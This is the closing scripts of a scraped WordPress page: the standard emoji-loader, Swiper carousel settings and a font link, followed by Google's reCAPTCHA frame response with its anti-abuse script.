const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://comspo.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8APj1hEZ8REASXSEEJKF9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768679530339');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>